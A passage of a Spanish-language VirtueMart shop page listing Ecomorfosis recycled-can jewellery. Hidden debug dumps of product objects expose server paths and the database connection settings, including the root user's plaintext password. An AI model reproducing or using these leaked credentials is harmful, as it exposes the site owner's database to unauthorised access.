            [salesPrice] => 5000
            [taxAmount] => 0
            [salesPriceWithDiscount] => 0
            [salesPriceTemp] => 5000
            [unitPrice] => 0
            [discountAmount] => -0
            [priceWithoutTax] => 5000
            [variantModification] => 0
            [DBTax] => Array
                (
                )

            [Tax] => Array
                (
                )

            [VatTax] => Array
                (
                )

            [DATax] => Array
                (
                )

            [Marge] => Array
                (
                )

            [salesPriceTt] => 5000
            [discountedPriceWithoutTaxTt] => 5000
            [priceWithoutTaxTt] => 5000
            [discountAmountTt] => -0
            [taxAmountTt] => 0
        )

    [canonical] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=568&virtuemart_category_id=140
    [link] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=568&virtuemart_category_id=140
    [addToCartButton] => 
    [images] => Array
        (
            [0] => VmImage Object
                (
                    [media_attributes] => 0
                    [setRole] => 
                    [file_name] => Gargantilla arbol de vida
                    [file_extension] => jpg
                    [virtuemart_media_id] => 866
                    [_foldersToTest:VmMediaHandler:private] => Array
                        (
                            [0] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/
                            [1] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/resized/
                        )

                    [_actions:VmMediaHandler:private] => Array
                        (
                        )

                    [_mLocation:VmMediaHandler:private] => Array
                        (
                        )

                    [_hidden:VmMediaHandler:private] => Array
                        (
                        )

                    [theme_url] => components/com_virtuemart/
                    [virtuemart_vendor_id] => 1
                    [file_title] => Gargantilla arbol de vida.jpg
                    [file_description] => 
                    [file_meta] => 
                    [file_class] => 
                    [file_mimetype] => image/jpeg
                    [file_type] => product
                    [file_url] => images/stories/virtuemart/product/Gargantilla arbol de vida.jpg
                    [file_url_thumb] => 
                    [published] => 1
                    [file_is_downloadable] => 0
                    [file_is_forSale] => 0
                    [file_is_product_image] => 0
                    [shared] => 0
                    [file_params] => 
                    [file_lang] => 
                    [created_on] => 2020-07-01 01:45:45
                    [created_by] => 1086
                    [modified_on] => 2020-07-01 01:45:45
                    [modified_by] => 1086
                    [file_url_folder] => images/stories/virtuemart/product/
                    [file_path_folder] => images/stories/virtuemart/product/
                    [file_url_folder_thumb] => images/stories/virtuemart/product/resized/
                    [media_role] => file_is_displayable
                    [file_name_thumb] => Gargantilla arbol de vida_300x300
                )

        )

    [file_url_thumb] => 
    [file_url] => images/stories/virtuemart/product/Gargantilla arbol de vida.jpg
    [stock] => stdClass Object
        (
            [stock_tip] => Lo sentimos, actualmente no hay existencias de este producto
            [stock_level] => nostock
        )

)
								</div>
							</a>
						</p>
						<p class="text-center">
							<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/gargantilla-árbol-de-la-vida-de-ecomorfosis-detail?Itemid=165" title="Gargantilla Árbol de la vida de Ecomorfosis  " class="btn btn-default">Detalles de producto</a>						</p>
					</div>
				</div>
			</div>
								<div class="col-sm-6 col-md-4 item" id="product-569">
				<div class="thumbnail">
					<a title="Gargantilla de perlas de Ecomorfosis" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/gargantilla-de-perlas-de-ecomorfosis-detail?Itemid=165">
						<img src="/directorio-ambiental/images/stories/virtuemart/product/resized/Gargantilla perlas_300x300.jpg" alt="Gargantilla perlas" class="browseProductImage" />					</a>
					<div class="caption">
						<h3><a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/gargantilla-de-perlas-de-ecomorfosis-detail?Itemid=165" >Gargantilla de perlas de Ecomorfosis</a></h3>
						<p>
																								Gargantilla con anillas de latas más perlas																															<div class="ratingbox dummy" title="Sin calificación" >

		</div>
																							<div class="product-price_" id="productPrice569">
												<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">$ 4000</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Descuento: </span><span class="PricediscountAmount"></span></div>			</div>


<!-- Custom Field Weight -->
<div class="custom_fields_cont">
	</div>
						</p>
						<p>
								<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/directorio-ambiental/component/virtuemart/" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar_ text-left">
			
		<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/gargantilla-de-perlas-de-ecomorfosis-detail/askquestion?Itemid=0" rel="nofollow" class="notify">Solicitar información del producto</a>
		<!--<a href="/directorio-ambiental/component/virtuemart/gargantilla-de-perlas-de-ecomorfosis-detail/notify" class="notify asdad">Solicitar información del producto</a>-->
	
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="569"/>
			<input type="hidden" name="pname" value="Gargantilla de perlas de Ecomorfosis"/>
			<input type="hidden" name="pid" value="569"/>
			<input type="hidden" name="Itemid" value="165"/>		</form>

	</div>

							<!-- <a id="quickView" id-product="569" class="btn btn-default btn-sm" data-toggle="modal" data-target="#quickViewModal">
								Vista rápida
							</a> -->
							<a id="quickView2" data-url="index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=569&virtuemart_category_id=140&Itemid=165" data-id="569" class="btn btn-default btn-sm mt-quick-view">
								Vista rápida
								<div class="hidden">
									TableProducts Object
(
    [virtuemart_product_id] => 569
    [virtuemart_vendor_id] => 1
    [product_parent_id] => 0
    [product_sku] => eco98
    [product_gtin] => 
    [product_mpn] => 
    [product_name] => Gargantilla de perlas de Ecomorfosis
    [slug] => gargantilla-de-perlas-de-ecomorfosis
    [product_s_desc] => Gargantilla con anillas de latas más perlas
    [product_desc] => <p>Gargantilla realizada con anillas de latas más perlas, para lucir esa parte delicada de la mujer</p>
    [product_weight] => 52.0000
    [product_weight_uom] => KG
    [product_length] => 0
    [product_width] => 0
    [product_height] => 0
    [product_lwh_uom] => M
    [product_url] => 
    [product_in_stock] => 0
    [product_ordered] => 0
    [product_stockhandle] => 0
    [low_stock_notification] => 0
    [product_available_date] => 0000-00-00 00:00:00
    [product_availability] => 
    [product_special] => 0
    [product_discontinued] => 0
    [pordering] => 0
    [product_sales] => 0
    [product_unit] => KG
    [product_packaging] => 0
    [product_params] => min_order_level=""|max_order_level=""|step_order_level=""|product_box=""|
    [intnotes] => 
    [customtitle] => 
    [metadesc] => 
    [metakey] => 
    [metarobot] => 
    [metaauthor] => 
    [layout] => 
    [published] => 1
    [product_canon_category_id] => 
    [_lhash:VmTable:private] => a921e48f2235900b22b397983a9e6025
    [_tbl:protected] => #__virtuemart_products
    [_tbl_lang:protected] => #__virtuemart_products_es_es
    [_tbl_key:protected] => virtuemart_product_id
    [_tbl_keys:protected] => Array
        (
            [0] => virtuemart_product_id
        )

    [_pkey:protected] => virtuemart_product_id
    [_pkeyForm:protected] => cid
    [_obkeys:protected] => Array
        (
            [product_name] => 1
            [slug] => 1
        )

    [_unique:protected] => 1
    [_unique_name:protected] => Array
        (
            [slug] => 1
        )

    [_orderingKey:protected] => ordering
    [_slugAutoName:protected] => product_name
    [_slugName:protected] => slug
    [_db:protected] => JDatabaseDriverMysqli Object
        (
            [name] => mysqli
            [serverType] => mysql
            [connection:protected] => mysqli Object
                (
                    [affected_rows] => 0
                    [client_info] => 5.5.65-MariaDB
                    [client_version] => 50565
                    [connect_errno] => 0
                    [connect_error] => 
                    [errno] => 0
                    [error] => 
                    [error_list] => Array
                        (
                        )

                    [field_count] => 30
                    [host_info] => Localhost via UNIX socket
                    [info] => 
                    [insert_id] => 0
                    [server_info] => 5.5.60-MariaDB
                    [server_version] => 50560
                    [stat] => Uptime: 388496  Threads: 1  Questions: 20789985  Slow queries: 0  Opens: 747  Flush tables: 2  Open tables: 431  Queries per second avg: 53.514
                    [sqlstate] => 00000
                    [protocol_version] => 10
                    [thread_id] => 324193
                    [warning_count] => 0
                )

            [nameQuote:protected] => `
            [nullDate:protected] => 0000-00-00 00:00:00
            [_database:JDatabaseDriver:private] => pre_c62
            [count:protected] => 187
            [cursor:protected] => 
            [debug:protected] => 
            [limit:protected] => 0
            [log:protected] => Array
                (
                )

            [timings:protected] => Array
                (
                )

            [callStacks:protected] => Array
                (
                )

            [offset:protected] => 0
            [options:protected] => Array
                (
                    [driver] => mysqli
                    [host] => localhost
                    [user] => root
                    [password] => 3Q7rYudNdabNCV
                    [database] => pre_c62
                    [prefix] => w2h70_
                    [select] => 1
                    [port] => 3306
                    [socket] => 
                )

            [sql:protected] => SELECT c.`virtuemart_custom_id`, c.`custom_parent_id`, c.`virtuemart_vendor_id`, c.`custom_jplugin_id`, c.`custom_element`, c.`admin_only`, c.`custom_title`, c.`show_title` , c.`custom_tip`,
		c.`custom_value`, c.`custom_desc`, c.`field_type`, c.`is_list`, c.`is_hidden`, c.`is_cart_attribute`, c.`is_input`, c.`layout_pos`, c.`custom_params`, c.`shared`, c.`published`, c.`ordering`, field.`virtuemart_customfield_id`, field.`virtuemart_product_id`, field.`customfield_value`, field.`customfield_price`,
		field.`customfield_params`, field.`published` as fpublished, field.`override`, field.`disabler`, field.`ordering`
		FROM `#__virtuemart_customs` AS c LEFT JOIN `#__virtuemart_product_customfields` AS field ON c.`virtuemart_custom_id` = field.`virtuemart_custom_id` WHERE field.`virtuemart_product_id` IN (569) AND c.`published` = "1"  ORDER BY field.`ordering` ASC
            [tablePrefix:protected] => w2h70_
            [utf:protected] => 1
            [utf8mb4:protected] => 1
            [errorNum:protected] => 0
            [errorMsg:protected] => 
            [transactionDepth:protected] => 0
            [disconnectHandlers:protected] => Array
                (
                )

        )

    [_rules:protected] => 
    [_trackAssets:protected] => 
    [_locked:protected] => 
    [_loggable:protected] => 1
    [_xParams] => product_params
    [_varsToPushParam] => Array
        (
            [min_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [max_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [step_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [product_box] => Array
                (
                    [0] => 
                    [1] => float
                )

        )

    [_translatable] => 1
    [_translatableFields:protected] => Array
        (
            [0] => product_name
            [1] => product_s_desc
            [2] => product_desc
            [3] => metadesc
            [4] => metakey
            [5] => customtitle
            [slug] => slug
        )

    [_hashName:protected] => 
    [_omittedHashFields:protected] => Array
        (
        )

    [_cryptedFields] => 
    [_langTag:protected] => es_es
    [_ltmp] => 
    [_loadedWithLangFallback] => 0
    [_loaded] => 1
    [_updateNulls:protected] => 1
    [_toConvertDec:protected] => 
    [_tablePreFix] => p.
    [_autoincrement] => 1
    [_observers] => JObserverUpdater Object
        (
            [aliases:protected] => Array
                (
                )

            [observers:protected] => Array
                (
                )

            [doCallObservers:protected] => 1
        )

    [created_on] => 2020-07-01 00:00:00
    [created_by] => 1333
    [modified_on] => 2020-07-01 01:45:24
    [modified_by] => 1086
    [min_order_level] => 
    [max_order_level] => 
    [step_order_level] => 
    [product_box] => 
    [allIds] => Array
        (
            [0] => 569
        )

    [virtuemart_media_id] => Array
        (
            [0] => 865
        )

    [shoppergroups] => 
    [allPrices] => Array
        (
            [0] => Array
                (
                    [virtuemart_product_price_id] => 544
                    [virtuemart_product_id] => 569
                    [virtuemart_shoppergroup_id] => 0
                    [product_price] => 4000
                    [override] => 0
                    [product_override_price] => 0
                    [product_tax_id] => 0
                    [product_discount_id] => 0
                    [product_currency] => 31
                    [product_price_publish_up] => 0000-00-00 00:00:00
                    [product_price_publish_down] => 0000-00-00 00:00:00
                    [price_quantity_start] => 0
                    [price_quantity_end] => 0
                    [created_on] => 2020-07-01 00:00:00
                    [created_by] => 1333
                    [modified_on] => 2020-07-01 01:45:24
                    [modified_by] => 1086
                    [locked_on] => 0000-00-00 00:00:00
                    [locked_by] => 0
                    [costPrice] => 4000
                    [basePrice] => 4000
                    [basePriceVariant] => 4000
                    [basePriceWithTax] => 0
                    [discountedPriceWithoutTax] => 4000
                    [priceBeforeTax] => 4000
                    [salesPrice] => 4000
                    [taxAmount] => 0
                    [salesPriceWithDiscount] => 0
                    [salesPriceTemp] => 4000
                    [unitPrice] => 0
                    [discountAmount] => -0
                    [priceWithoutTax] => 4000
                    [variantModification] => 0
                    [DBTax] => Array
                        (
                        )

                    [Tax] => Array
                        (
                        )

                    [VatTax] => Array
                        (
                        )

                    [DATax] => Array
                        (
                        )

                    [Marge] => Array
                        (
                        )

                    [salesPriceTt] => 4000
                    [discountedPriceWithoutTaxTt] => 4000
                    [priceWithoutTaxTt] => 4000
                    [discountAmountTt] => -0
                    [taxAmountTt] => 0
                )

        )

    [selectedPrice] => 0
    [virtuemart_manufacturer_id] => Array
        (
        )

    [mf_name] => 
    [mf_desc] => 
    [mf_url] => 
    [categoryItem] => Array
        (
            [0] => Array
                (
                    [virtuemart_category_id] => 140
                    [virtuemart_vendor_id] => 1
                    [category_name] => Accesorios y joyas
                    [slug] => accesorios-y-joyas
                    [category_description] => 
                    [category_template] => 0
                    [category_layout] => 0
                    [category_product_layout] => 0
                    [products_per_row] => 0
                    [ordering] => 0
                    [shared] => 0
                    [cat_params] => 
                    [limit_list_step] => 0
                    [limit_list_initial] => 0
                    [metadesc] => 
                    [customtitle] => 
                    [metakey] => 
                    [metarobot] => 
                    [metaauthor] => 
                    [published] => 1
                    [created_on] => 2016-02-23 15:54:20
                    [created_by] => 576
                    [modified_on] => 2016-02-23 15:54:20
                    [modified_by] => 576
                    [show_store_desc] => 
                    [showcategory_desc] => 
                    [showcategory] => 
                    [categories_per_row] => 
                    [showproducts] => 
                    [omitLoaded] => 
                    [showsearch] => 
                    [productsublayout] => 
                    [featured] => 
                    [featured_rows] => 
                    [omitLoaded_featured] => 
                    [discontinued] => 
                    [discontinued_rows] => 
                    [omitLoaded_discontinued] => 
                    [latest] => 
                    [latest_rows] => 
                    [omitLoaded_latest] => 
                    [topten] => 
                    [topten_rows] => 
                    [omitLoaded_topten] => 
                    [recent] => 
                    [recent_rows] => 
                    [omitLoaded_recent] => 
                    [id] => 1625
                )

        )

    [canonCatId] => 140
    [canonCatIdname] => 
    [categories] => Array
        (
            [0] => 140
        )

    [virtuemart_category_id] => 140
    [ordering] => 0
    [id] => 1625
    [category_name] => Accesorios y joyas
    [orderable] => 1
    [customfields] => Array
        (
        )

    [modificatorSum] => 0
    [product_tax_id] => 0
    [amount] => 1
    [quantity] => 1
    [prices] => Array
        (
            [virtuemart_product_price_id] => 544
            [virtuemart_product_id] => 569
            [virtuemart_shoppergroup_id] => 0
            [product_price] => 4000
            [override] => 0
            [product_override_price] => 0
            [product_tax_id] => 0
            [product_discount_id] => 0
            [product_currency] => 31
            [product_price_publish_up] => 0000-00-00 00:00:00
            [product_price_publish_down] => 0000-00-00 00:00:00
            [price_quantity_start] => 0
            [price_quantity_end] => 0
            [created_on] => 2020-07-01 00:00:00
            [created_by] => 1333
            [modified_on] => 2020-07-01 01:45:24
            [modified_by] => 1086
            [locked_on] => 0000-00-00 00:00:00
            [locked_by] => 0
            [costPrice] => 4000
            [basePrice] => 4000
            [basePriceVariant] => 4000
            [basePriceWithTax] => 0
            [discountedPriceWithoutTax] => 4000
            [priceBeforeTax] => 4000
            [salesPrice] => 4000
            [taxAmount] => 0
            [salesPriceWithDiscount] => 0
            [salesPriceTemp] => 4000
            [unitPrice] => 0
            [discountAmount] => -0
            [priceWithoutTax] => 4000
            [variantModification] => 0
            [DBTax] => Array
                (
                )

            [Tax] => Array
                (
                )

            [VatTax] => Array
                (
                )

            [DATax] => Array
                (
                )

            [Marge] => Array
                (
                )

            [salesPriceTt] => 4000
            [discountedPriceWithoutTaxTt] => 4000
            [priceWithoutTaxTt] => 4000
            [discountAmountTt] => -0
            [taxAmountTt] => 0
        )

    [canonical] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=569&virtuemart_category_id=140
    [link] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=569&virtuemart_category_id=140
    [addToCartButton] => 
    [images] => Array
        (
            [0] => VmImage Object
                (
                    [media_attributes] => 0
                    [setRole] => 
                    [file_name] => Gargantilla perlas
                    [file_extension] => jpg
                    [virtuemart_media_id] => 865
                    [_foldersToTest:VmMediaHandler:private] => Array
                        (
                            [0] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/
                            [1] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/resized/
                        )

                    [_actions:VmMediaHandler:private] => Array
                        (
                        )

                    [_mLocation:VmMediaHandler:private] => Array
                        (
                        )

                    [_hidden:VmMediaHandler:private] => Array
                        (
                        )

                    [theme_url] => components/com_virtuemart/
                    [virtuemart_vendor_id] => 1
                    [file_title] => Gargantilla perlas.jpg
                    [file_description] => 
                    [file_meta] => 
                    [file_class] => 
                    [file_mimetype] => image/jpeg
                    [file_type] => product
                    [file_url] => images/stories/virtuemart/product/Gargantilla perlas.jpg
                    [file_url_thumb] => 
                    [published] => 1
                    [file_is_downloadable] => 0
                    [file_is_forSale] => 0
                    [file_is_product_image] => 0
                    [shared] => 0
                    [file_params] => 
                    [file_lang] => 
                    [created_on] => 2020-07-01 01:45:24
                    [created_by] => 1086
                    [modified_on] => 2020-07-01 01:45:24
                    [modified_by] => 1086
                    [file_url_folder] => images/stories/virtuemart/product/
                    [file_path_folder] => images/stories/virtuemart/product/
                    [file_url_folder_thumb] => images/stories/virtuemart/product/resized/
                    [media_role] => file_is_displayable
                    [file_name_thumb] => Gargantilla perlas_300x300
                )

        )

    [file_url_thumb] => 
    [file_url] => images/stories/virtuemart/product/Gargantilla perlas.jpg
    [stock] => stdClass Object
        (
            [stock_tip] => Lo sentimos, actualmente no hay existencias de este producto
            [stock_level] => nostock
        )

)
								</div>
							</a>
						</p>
						<p class="text-center">
							<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/gargantilla-de-perlas-de-ecomorfosis-detail?Itemid=165" title="Gargantilla de perlas de Ecomorfosis" class="btn btn-default">Detalles de producto</a>						</p>
					</div>
				</div>
			</div>
								<div class="col-sm-6 col-md-4 item" id="product-570">
				<div class="thumbnail">
					<a title="Pañoleta con anillas de Ecomorfosis" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/pañoleta-con-anillas-de-ecomorfosis-detail?Itemid=165">
						<img src="/directorio-ambiental/images/stories/virtuemart/product/resized/Pañoleta con anillas_300x300.jpg" alt="Pañoleta con anillas" class="browseProductImage" />					</a>
					<div class="caption">
						<h3><a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/pañoleta-con-anillas-de-ecomorfosis-detail?Itemid=165" >Pañoleta con anillas de Ecomorfosis</a></h3>
						<p>
																								Pañoleta con anillas, para todos tus outfits																															<div class="ratingbox dummy" title="Sin calificación" >

		</div>
																							<div class="product-price_" id="productPrice570">
												<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">$ 5000</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Descuento: </span><span class="PricediscountAmount"></span></div>			</div>


<!-- Custom Field Weight -->
<div class="custom_fields_cont">
	</div>
						</p>
						<p>
								<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/directorio-ambiental/component/virtuemart/" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar_ text-left">
			
		<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/pañoleta-con-anillas-de-ecomorfosis-detail/askquestion?Itemid=0" rel="nofollow" class="notify">Solicitar información del producto</a>
		<!--<a href="/directorio-ambiental/component/virtuemart/pañoleta-con-anillas-de-ecomorfosis-detail/notify" class="notify asdad">Solicitar información del producto</a>-->
	
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="570"/>
			<input type="hidden" name="pname" value="Pañoleta con anillas de Ecomorfosis"/>
			<input type="hidden" name="pid" value="570"/>
			<input type="hidden" name="Itemid" value="165"/>		</form>

	</div>

							<!-- <a id="quickView" id-product="570" class="btn btn-default btn-sm" data-toggle="modal" data-target="#quickViewModal">
								Vista rápida
							</a> -->
							<a id="quickView2" data-url="index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=570&virtuemart_category_id=140&Itemid=165" data-id="570" class="btn btn-default btn-sm mt-quick-view">
								Vista rápida
								<div class="hidden">
									TableProducts Object
(
    [virtuemart_product_id] => 570
    [virtuemart_vendor_id] => 1
    [product_parent_id] => 0
    [product_sku] => ecomorfisius369
    [product_gtin] => 
    [product_mpn] => 
    [product_name] => Pañoleta con anillas de Ecomorfosis
    [slug] => pañoleta-con-anillas-de-ecomorfosis
    [product_s_desc] => Pañoleta con anillas, para todos tus outfits
    [product_desc] => <p>Pañoleta con anillas, para resaltar un estilo diferente y único</p>
    [product_weight] => 58.0000
    [product_weight_uom] => KG
    [product_length] => 0
    [product_width] => 0
    [product_height] => 0
    [product_lwh_uom] => M
    [product_url] => 
    [product_in_stock] => 0
    [product_ordered] => 0
    [product_stockhandle] => 0
    [low_stock_notification] => 0
    [product_available_date] => 0000-00-00 00:00:00
    [product_availability] => 
    [product_special] => 0
    [product_discontinued] => 0
    [pordering] => 0
    [product_sales] => 0
    [product_unit] => KG
    [product_packaging] => 0
    [product_params] => min_order_level=""|max_order_level=""|step_order_level=""|product_box=""|
    [intnotes] => 
    [customtitle] => 
    [metadesc] => 
    [metakey] => 
    [metarobot] => 
    [metaauthor] => 
    [layout] => 
    [published] => 1
    [product_canon_category_id] => 
    [_lhash:VmTable:private] => 9c5ac4b8b6d4ce7d9680bd043832f38e
    [_tbl:protected] => #__virtuemart_products
    [_tbl_lang:protected] => #__virtuemart_products_es_es
    [_tbl_key:protected] => virtuemart_product_id
    [_tbl_keys:protected] => Array
        (
            [0] => virtuemart_product_id
        )

    [_pkey:protected] => virtuemart_product_id
    [_pkeyForm:protected] => cid
    [_obkeys:protected] => Array
        (
            [product_name] => 1
            [slug] => 1
        )

    [_unique:protected] => 1
    [_unique_name:protected] => Array
        (
            [slug] => 1
        )

    [_orderingKey:protected] => ordering
    [_slugAutoName:protected] => product_name
    [_slugName:protected] => slug
    [_db:protected] => JDatabaseDriverMysqli Object
        (
            [name] => mysqli
            [serverType] => mysql
            [connection:protected] => mysqli Object
                (
                    [affected_rows] => 0
                    [client_info] => 5.5.65-MariaDB
                    [client_version] => 50565
                    [connect_errno] => 0
                    [connect_error] => 
                    [errno] => 0
                    [error] => 
                    [error_list] => Array
                        (
                        )

                    [field_count] => 30
                    [host_info] => Localhost via UNIX socket
                    [info] => 
                    [insert_id] => 0
                    [server_info] => 5.5.60-MariaDB
                    [server_version] => 50560
                    [stat] => Uptime: 388496  Threads: 1  Questions: 20789986  Slow queries: 0  Opens: 747  Flush tables: 2  Open tables: 431  Queries per second avg: 53.514
                    [sqlstate] => 00000
                    [protocol_version] => 10
                    [thread_id] => 324193
                    [warning_count] => 0
                )

            [nameQuote:protected] => `
            [nullDate:protected] => 0000-00-00 00:00:00
            [_database:JDatabaseDriver:private] => pre_c62
            [count:protected] => 188
            [cursor:protected] => 
            [debug:protected] => 
            [limit:protected] => 0
            [log:protected] => Array
                (
                )

            [timings:protected] => Array
                (
                )

            [callStacks:protected] => Array
                (
                )

            [offset:protected] => 0
            [options:protected] => Array
                (
                    [driver] => mysqli
                    [host] => localhost
                    [user] => root
                    [password] => 3Q7rYudNdabNCV
                    [database] => pre_c62
                    [prefix] => w2h70_
                    [select] => 1
                    [port] => 3306
                    [socket] => 
                )

            [sql:protected] => SELECT c.`virtuemart_custom_id`, c.`custom_parent_id`, c.`virtuemart_vendor_id`, c.`custom_jplugin_id`, c.`custom_element`, c.`admin_only`, c.`custom_title`, c.`show_title` , c.`custom_tip`,
		c.`custom_value`, c.`custom_desc`, c.`field_type`, c.`is_list`, c.`is_hidden`, c.`is_cart_attribute`, c.`is_input`, c.`layout_pos`, c.`custom_params`, c.`shared`, c.`published`, c.`ordering`, field.`virtuemart_customfield_id`, field.`virtuemart_product_id`, field.`customfield_value`, field.`customfield_price`,
		field.`customfield_params`, field.`published` as fpublished, field.`override`, field.`disabler`, field.`ordering`
		FROM `#__virtuemart_customs` AS c LEFT JOIN `#__virtuemart_product_customfields` AS field ON c.`virtuemart_custom_id` = field.`virtuemart_custom_id` WHERE field.`virtuemart_product_id` IN (570) AND c.`published` = "1"  ORDER BY field.`ordering` ASC
            [tablePrefix:protected] => w2h70_
            [utf:protected] => 1
            [utf8mb4:protected] => 1
            [errorNum:protected] => 0
            [errorMsg:protected] => 
            [transactionDepth:protected] => 0
            [disconnectHandlers:protected] => Array
                (
                )

        )

    [_rules:protected] => 
    [_trackAssets:protected] => 
    [_locked:protected] => 
    [_loggable:protected] => 1
    [_xParams] => product_params
    [_varsToPushParam] => Array
        (
            [min_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [max_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [step_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [product_box] => Array
                (
                    [0] => 
                    [1] => float
                )

        )

    [_translatable] => 1
    [_translatableFields:protected] => Array
        (
            [0] => product_name
            [1] => product_s_desc
            [2] => product_desc
            [3] => metadesc
            [4] => metakey
            [5] => customtitle
            [slug] => slug
        )

    [_hashName:protected] => 
    [_omittedHashFields:protected] => Array
        (
        )

    [_cryptedFields] => 
    [_langTag:protected] => es_es
    [_ltmp] => 
    [_loadedWithLangFallback] => 0
    [_loaded] => 1
    [_updateNulls:protected] => 1
    [_toConvertDec:protected] => 
    [_tablePreFix] => p.
    [_autoincrement] => 1
    [_observers] => JObserverUpdater Object
        (
            [aliases:protected] => Array
                (
                )

            [observers:protected] => Array
                (
                )

            [doCallObservers:protected] => 1
        )

    [created_on] => 2020-07-01 00:00:00
    [created_by] => 1333
    [modified_on] => 2020-07-01 01:44:56
    [modified_by] => 1086
    [min_order_level] => 
    [max_order_level] => 
    [step_order_level] => 
    [product_box] => 
    [allIds] => Array
        (
            [0] => 570
        )

    [virtuemart_media_id] => Array
        (
            [0] => 864
        )

    [shoppergroups] => 
    [allPrices] => Array
        (
            [0] => Array
                (
                    [virtuemart_product_price_id] => 545
                    [virtuemart_product_id] => 570
                    [virtuemart_shoppergroup_id] => 0
                    [product_price] => 5000
                    [override] => 0
                    [product_override_price] => 0
                    [product_tax_id] => 0
                    [product_discount_id] => 0
                    [product_currency] => 31
                    [product_price_publish_up] => 0000-00-00 00:00:00
                    [product_price_publish_down] => 0000-00-00 00:00:00
                    [price_quantity_start] => 0
                    [price_quantity_end] => 0
                    [created_on] => 2020-07-01 00:00:00
                    [created_by] => 1333
                    [modified_on] => 2020-07-01 01:44:56
                    [modified_by] => 1086
                    [locked_on] => 0000-00-00 00:00:00
                    [locked_by] => 0
                    [costPrice] => 5000
                    [basePrice] => 5000
                    [basePriceVariant] => 5000
                    [basePriceWithTax] => 0
                    [discountedPriceWithoutTax] => 5000
                    [priceBeforeTax] => 5000
                    [salesPrice] => 5000
                    [taxAmount] => 0
                    [salesPriceWithDiscount] => 0
                    [salesPriceTemp] => 5000
                    [unitPrice] => 0
                    [discountAmount] => -0
                    [priceWithoutTax] => 5000
                    [variantModification] => 0
                    [DBTax] => Array
                        (
                        )

                    [Tax] => Array
                        (
                        )

                    [VatTax] => Array
                        (
                        )

                    [DATax] => Array
                        (
                        )

                    [Marge] => Array
                        (
                        )

                    [salesPriceTt] => 5000
                    [discountedPriceWithoutTaxTt] => 5000
                    [priceWithoutTaxTt] => 5000
                    [discountAmountTt] => -0
                    [taxAmountTt] => 0
                )

        )

    [selectedPrice] => 0
    [virtuemart_manufacturer_id] => Array
        (
        )

    [mf_name] => 
    [mf_desc] => 
    [mf_url] => 
    [categoryItem] => Array
        (
            [0] => Array
                (
                    [virtuemart_category_id] => 140
                    [virtuemart_vendor_id] => 1
                    [category_name] => Accesorios y joyas
                    [slug] => accesorios-y-joyas
                    [category_description] => 
                    [category_template] => 0
                    [category_layout] => 0
                    [category_product_layout] => 0
                    [products_per_row] => 0
                    [ordering] => 0
                    [shared] => 0
                    [cat_params] => 
                    [limit_list_step] => 0
                    [limit_list_initial] => 0
                    [metadesc] => 
                    [customtitle] => 
                    [metakey] => 
                    [metarobot] => 
                    [metaauthor] => 
                    [published] => 1
                    [created_on] => 2016-02-23 15:54:20
                    [created_by] => 576
                    [modified_on] => 2016-02-23 15:54:20
                    [modified_by] => 576
                    [show_store_desc] => 
                    [showcategory_desc] => 
                    [showcategory] => 
                    [categories_per_row] => 
                    [showproducts] => 
                    [omitLoaded] => 
                    [showsearch] => 
                    [productsublayout] => 
                    [featured] => 
                    [featured_rows] => 
                    [omitLoaded_featured] => 
                    [discontinued] => 
                    [discontinued_rows] => 
                    [omitLoaded_discontinued] => 
                    [latest] => 
                    [latest_rows] => 
                    [omitLoaded_latest] => 
                    [topten] => 
                    [topten_rows] => 
                    [omitLoaded_topten] => 
                    [recent] => 
                    [recent_rows] => 
                    [omitLoaded_recent] => 
                    [id] => 1626
                )

        )

    [canonCatId] => 140
    [canonCatIdname] => 
    [categories] => Array
        (
            [0] => 140
        )

    [virtuemart_category_id] => 140
    [ordering] => 0
    [id] => 1626
    [category_name] => Accesorios y joyas
    [orderable] => 1
    [customfields] => Array
        (
        )

    [modificatorSum] => 0
    [product_tax_id] => 0
    [amount] => 1
    [quantity] => 1
    [prices] => Array
        (
            [virtuemart_product_price_id] => 545
            [virtuemart_product_id] => 570
            [virtuemart_shoppergroup_id] => 0
            [product_price] => 5000
            [override] => 0
            [product_override_price] => 0
            [product_tax_id] => 0
            [product_discount_id] => 0
            [product_currency] => 31
            [product_price_publish_up] => 0000-00-00 00:00:00
            [product_price_publish_down] => 0000-00-00 00:00:00
            [price_quantity_start] => 0
            [price_quantity_end] => 0
            [created_on] => 2020-07-01 00:00:00
            [created_by] => 1333
